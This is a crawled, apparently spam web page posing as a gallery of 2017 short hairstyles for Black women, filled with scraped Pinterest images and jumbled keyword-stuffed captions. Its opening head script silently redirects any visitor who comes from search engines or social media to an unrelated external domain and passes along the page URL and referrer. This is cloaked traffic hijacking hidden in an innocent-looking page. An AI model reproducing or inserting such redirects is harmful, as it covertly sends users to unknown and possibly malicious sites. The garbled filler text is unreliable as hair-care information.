

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mattertotal7.gitlab.io/beautiful-black-short-hairstyles-2017.html
body_size: 33824
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>17+ Impressive Beautiful Black Short Hairstyles 2017 </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="17+ Impressive Beautiful Black Short Hairstyles 2017 " />
  <meta name="description" content="17+ Impressive  Short Beautiful Black 2017 Hairstyles Short Hairstyle For Black Women Can Be Neatly Styled Or Messy Depending On The Occasion And Outfit Planning."/>
  <meta name="keyword" content="17+ Impressive 2017 Short Black  Beautiful Hairstyles These Beautiful Black Women Are Proof That Short Hair Can Be Versatile And Far From Boring."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="17+ Impressive Beautiful Black Short Hairstyles 2017 " />
  <meta name="twitter:description" content="17+ Impressive  Short Beautiful Black 2017 Hairstyles The 50 Best Hairstyles For Women Over 50." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#ffc107!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#ffc107;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mattertotal7"
  },
  "headline": "Beautiful Black Short Hairstyles 2017",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/736x/7c/c4/2b/7cc42b40392d89dee9598a0b52af81cd--black-women-short-hairstyles-short-haircuts.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mattertotal7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=beautiful+black+short+hairstyles+2017",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mattertotal7" class="navbar-brand mb-1">Mattertotal7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>6+ Best Beautiful Black Short Hairstyles 2017</h1>

	
	<div class="navi text-center">
					<p align="justify">The photos in our gallery show. 20 Cute Hairstyle Ideas for Short Curly Hair. Short hair is like the perfect accessory that helps bring your entire look. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/do-it-yourself-curly-updo-hairstyles.html">do it yourself curly updo hairstyles</a>
											<a class="badge badge-danger" href="/cool-japenese-men-hairstyles.html">cool japenese men hairstyles</a>
											<a class="badge badge-light" href="/blonde-blunt-cut-bob.html">blonde blunt cut bob</a>
											<a class="badge badge-success" href="/black-hairstyles-for-round-faces-2018.html">black hairstyles for round faces 2018</a>
											<a class="badge badge-primary" href="/beautiful-wedding-hairstyles-dailymotion.html">beautiful wedding hairstyles dailymotion</a>
											<a class="badge badge-success" href="/best-haircuts-2019-women.html">best haircuts 2019 women</a>
											<a class="badge badge-info" href="/black-curly-wedding-hairstyles.html">black curly wedding hairstyles</a>
											<a class="badge badge-light" href="/cute-natural-pin-up-hairstyles.html">cute natural pin up hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/33/c5/4c/33c54ccdeeb294a29c07078c48ab3ec5.jpg" data-lightbox="roadtrip" data-title="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Short Hair Styles Natural Hair Styles Natural Hair Twist Out">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/33/c5/4c/33c54ccdeeb294a29c07078c48ab3ec5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRx_l5K3NaaGeCHtDTvXh1dGfi8Umq05qVxrsqT4PbpjIpP_Ck3n6g7aojbWp5oCfbknkU';" alt="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Short Hair Styles Natural Hair Styles Natural Hair Twist Out">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>17 Beautiful Women Who Will Make You Want A Pixie In 2017 Short Hair Styles Natural Twist Out </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/6c/98/7f/6c987fe7592d373eb5427d008a48bd39--easy-short-hairstyles-black-women-natural-hairstyles.jpg" data-lightbox="roadtrip" data-title="20 Amazing Short Hairstyles For Black Women Medium Hair Styles Short Hair Styles African American Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/6c/98/7f/6c987fe7592d373eb5427d008a48bd39--easy-short-hairstyles-black-women-natural-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRn7o7m57KznwGYbd_vP9v811-FXazgH2GL8oL2lbtgNWIqI6bLc8a32h6X-RkwxBR-9Ck';" alt="20 Amazing Short Hairstyles For Black Women Medium Hair Styles Short Hair Styles African American Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Amazing Short Hairstyles For Black Women Medium Hair Styles African American Curly </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d6/4b/02/d64b02cbf1893b885da36d0b1193148b.jpg" data-lightbox="roadtrip" data-title="Pin On African Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d6/4b/02/d64b02cbf1893b885da36d0b1193148b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSbBRPgapaU-0OHzoq2Tuh86klMSTT5OYKV_n9VOVOVfxJG-RIYNItwWUBfI8doODtT-TQ';" alt="Pin On African Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On African Braids </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/72/4e/eb/724eeb0398fad31ff93ca64a77e0861e--hairstyles-for-black-women-short-hairstyles.jpg" data-lightbox="roadtrip" data-title="50 Short Hairstyles For Black Women Stayglam Stylish Hair Cute Hairstyles For Short Hair Beautiful Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/72/4e/eb/724eeb0398fad31ff93ca64a77e0861e--hairstyles-for-black-women-short-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2HzHfP_jzrdJAxbGR3KBHNSjKH1Y8SNOZEqS7wNMM643GLhrbJO0eOekabz9ixVnLLb8';" alt="50 Short Hairstyles For Black Women Stayglam Stylish Hair Cute Hairstyles For Short Hair Beautiful Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>50 Short Hairstyles For Black Women Stayglam Stylish Hair Cute Beautiful </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/72/af/bf/72afbfcd0b411ea5805d0827291d1ea0.jpg" data-lightbox="roadtrip" data-title="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Cabelo Cabelo Curto Penteados">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/72/af/bf/72afbfcd0b411ea5805d0827291d1ea0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRBqfBs0-5PXLp8aIYmr6yG4nF50lTYAO-xXMqjLb1TLwmaMaTBFuhSiG7uV2dxdsbZ7H4';" alt="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Cabelo Cabelo Curto Penteados">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>17 Beautiful Women Who Will Make You Want A Pixie In 2017 Cabelo Curto Penteados </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c7/f9/d5/c7f9d5191ca358b4f04c48d5fcfacaa6.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles And Haircuts 2016 2017">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c7/f9/d5/c7f9d5191ca358b4f04c48d5fcfacaa6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQxsZzSa_6JML9FAK32dqEWjx_3dWUklH_MdWAA8zbi3qN6sJggt1PHKsL3sTZQDvVCOE';" alt="Pin On Hairstyles And Haircuts 2016 2017">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles And Haircuts 2016 2017 </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/7b/b7/8e/7bb78e9d75d27e659df9b360d61d01d7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQxsZzSa_6JML9FAK32dqEWjx_3dWUklH_MdWAA8zbi3qN6sJggt1PHKsL3sTZQDvVCOE';" alt="Pin On Hairstyles And Haircuts 2016 2017">
										<div class="card-body">
						<h3 class="h5"><b>The most important thing while choosing a right hairdo is selecting the right style.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Beautiful black short hairstyles 2017</strong>. 
																									Then you will be inspired by these beautiful short hair dresses and discover great cuts and hair colors that match your type.
																	Chin-length bob hairstyles for finemedium hair are definitely one of the most popular hairstyles this year.
																	Curly straight or just slightly wavy and tousled the.
															</p>
													<p class="p-2" align="justify">
																									How to style mohawk short hairstyle for black women Begin with clean dry hair which wash washed like a few hours back.
																	See more ideas about short hair styles short hair cuts hair cuts.
																	8 Ways to Create a.
															</p>
													<p class="p-2" align="justify">
																									1 Short Straight Black Hair.
																	25 Short Haircut Styles that Make You Look Way Younger Updated 2021 January 27 2019.
																	Short hairstyle for black women can be neatly styled or messy depending on the occasion and outfit planning.
															</p>
													<p class="p-2" align="justify">
																									2021 Hairstyles Over 40 Hairstyles Over 50.
																	These beautiful black women are proof that short hair can be versatile and far from boring.
																	If youre thinking about cutting your hair in 2017 get inspired by a.
															</p>
													<p class="p-2" align="justify">
																									40 Beautiful Short Hairstyles for Black Women.
																	Feb 5 2017 - The Best Short Hairstyles for 2017.
																	The 50 Best Hairstyles for Women Over 50.
															</p>
													<p class="p-2" align="justify">
																									The best short Black natural haircuts for women over 50 cuts for round faces low and perm hairstyles pixie cuts plus how to style short black hair at home.
																	12 Braided Hairstyle Ideas for Black Women.
																	A short hairdo is an excellent option for.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/dc/02/82/dc02827820297fc50eb3087591b92d48.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/dc/02/82/dc02827820297fc50eb3087591b92d48.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRs0dBcqAbw89U-tU6IfxBDQLyEX_eTtPn8BNFEktLTEOiuOxhBvttWm5AbI_wGJkvwFjA';" alt="Pin On Hairstyles Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles Makeup </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f9/80/48/f9804806d3516b47addf7746e071b378--easy-short-hairstyles-black-women-short-hairstyles.jpg" data-lightbox="roadtrip" data-title="22 Easy Short Hairstyles For African American Women Popular Haircuts Short Hair Styles African American Short Hair Styles Easy Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f9/80/48/f9804806d3516b47addf7746e071b378--easy-short-hairstyles-black-women-short-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSST4TR1ovo_bxcY4FNB1S7nChxh2gfE0xSW3cOnnO8UXiQqdbEUSIJ76OrxJ7LXrMb68k';" alt="22 Easy Short Hairstyles For African American Women Popular Haircuts Short Hair Styles African American Short Hair Styles Easy Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>22 Easy Short Hairstyles For African American Women Popular Haircuts Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/14/19/54/14195486c1630a4d88603373493782d5.jpg" data-lightbox="roadtrip" data-title="Short Pixie Haircuts For Black Women 2017 Black Short Hairstyles 2017 10 Mo Short Hair Styles African American Short Hair Styles Pixie Short Black Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/14/19/54/14195486c1630a4d88603373493782d5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2-ibiiby49u5qMZJhmbEKzurov-ouj_IG85IZrEcGCfsNvZFnGuQAL28qvAeuUjuQijg';" alt="Short Pixie Haircuts For Black Women 2017 Black Short Hairstyles 2017 10 Mo Short Hair Styles African American Short Hair Styles Pixie Short Black Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Short Pixie Haircuts For Black Women 2017 Hairstyles 10 Mo Hair Styles African American </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/32/6b/2a326b625c227514fce631149c3cab7b.jpg" data-lightbox="roadtrip" data-title="20 Short Curly Hairstyles For Black Women Http Www Pinkandmilk Net Beauty Tips 20 Short Curly Hairstyles Hair Styles Curly Hair Styles Naturally Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/32/6b/2a326b625c227514fce631149c3cab7b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3NrsfARQ1pAUVWgNxAm6BsTNQ1xuID4NEgLOjd80uxACCXva3WkSHFsgSY6QVJCTMtNg';" alt="20 Short Curly Hairstyles For Black Women Http Www Pinkandmilk Net Beauty Tips 20 Short Curly Hairstyles Hair Styles Curly Hair Styles Naturally Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>20 Short Curly Hairstyles For Black Women Http Www Pinkandmilk Net Beauty Tips Hair Styles Naturally Hairstyle </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7b/b7/8e/7bb78e9d75d27e659df9b360d61d01d7.jpg" data-lightbox="roadtrip" data-title="Loving This Short Hair Styles Short Sassy Hair Cute Hairstyles For Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7b/b7/8e/7bb78e9d75d27e659df9b360d61d01d7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8tktEBsw5W0855sZVkCgNFuUFeWGJXuCP0s1dwgIb58NOBVmnTzVpFccTjQw_oh93yjs';" alt="Loving This Short Hair Styles Short Sassy Hair Cute Hairstyles For Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Loving This Short Hair Styles Sassy Cute Hairstyles For </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/99/a0/9d/99a09df1dfdd12a35ab583824679a3ad--bantu-knots-natural-beauty.jpg" data-lightbox="roadtrip" data-title="51 Best Short Natural Hairstyles For Black Women Stayglam Natural Hair Woman Short Natural Hair Styles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/99/a0/9d/99a09df1dfdd12a35ab583824679a3ad--bantu-knots-natural-beauty.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTumilxOtR-xpAXg7PxIcMTW5_ivQyMIktla0WGm4mA38DrdcCje8aCBz7N_RuO84lURO0';" alt="51 Best Short Natural Hairstyles For Black Women Stayglam Natural Hair Woman Short Natural Hair Styles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>51 Best Short Natural Hairstyles For Black Women Stayglam Hair Woman Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/df/8d/a5/df8da500e2cb346b9fd3463adceff87e--short-curly-hairstyles-sweet-hairstyles.jpg" data-lightbox="roadtrip" data-title="51 Best Short Natural Hairstyles For Black Women Stayglam Short Natural Hair Styles Twa Hairstyles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/df/8d/a5/df8da500e2cb346b9fd3463adceff87e--short-curly-hairstyles-sweet-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQFBnzSWyVTu652gbmvc8dXXtoc9dUHOZKyEDycvvb5CVIQUD9YXrpqg0qk2gTzdDxqxxI';" alt="51 Best Short Natural Hairstyles For Black Women Stayglam Short Natural Hair Styles Twa Hairstyles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>51 Best Short Natural Hairstyles For Black Women Stayglam Hair Styles Twa </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/56/88/d6/5688d6e87e19056f48ab26f37a56cb0d.jpg" data-lightbox="roadtrip" data-title="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Hair Styles Short Hair Black Sassy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/56/88/d6/5688d6e87e19056f48ab26f37a56cb0d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2yXe0xeUbIoGWS8ncBdNJqNIsByNrEj8LX8hcQSqPWV-NasGtc37ziPliKod6SrxpXjg';" alt="17 Beautiful Women Who Will Make You Want A Pixie In 2017 Hair Styles Short Hair Black Sassy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>17 Beautiful Women Who Will Make You Want A Pixie In 2017 Hair Styles Short Black Sassy </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7c/c4/2b/7cc42b40392d89dee9598a0b52af81cd--black-women-short-hairstyles-short-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On Black Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7c/c4/2b/7cc42b40392d89dee9598a0b52af81cd--black-women-short-hairstyles-short-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQHCFlb_CF3-j39mxdV7SJbwR7j4t1kI6haVpI76KRGUJ2zoNTKM0CoYC5Yj8UezALJg_0';" alt="Pin On Black Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Black Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="http://drivedust17.mypressonline.com" title="Drivedust17">
         <img alt="Drivedust17" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://cookiemind18.netlify.app" title="Cookiemind18">
         <img alt="Cookiemind18" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/older-women-bob-hairstyle.html">Older Women Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/nia-long-love-jones-hairstyle.html">Nia Long Love Jones Hairstyle</a></li>
													<li class="list-group-item"><a href="/name-for-jaw-length-slicked-back-wavy-hairstyle.html">Name For Jaw Length Slicked Back Wavy Hairstyle</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-fine-thin-straight-hair-over-50.html">Short Hairstyles For Fine Thin Straight Hair Over 50</a></li>
													<li class="list-group-item"><a href="/short-bob-hairstyle-for-round-faces.html">Short Bob Hairstyle For Round Faces</a></li>
													<li class="list-group-item"><a href="/sandra-bullock-long-hairstyles.html">Sandra Bullock Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-for-older-women-woth-medium-length-hair.html">Wedding Hairstyles For Older Women Woth Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/simple-hairstyle-for-african-woman.html">Simple Hairstyle For African Woman</a></li>
													<li class="list-group-item"><a href="/quick-easy-pin-up-hairstyles.html">Quick Easy Pin Up Hairstyles</a></li>
													<li class="list-group-item"><a href="/womens-short-bob-hairstyles-2019.html">Womens Short Bob Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/shoulder-length-curls-blonde-hairstyles.html">Shoulder Length Curls Blonde Hairstyles</a></li>
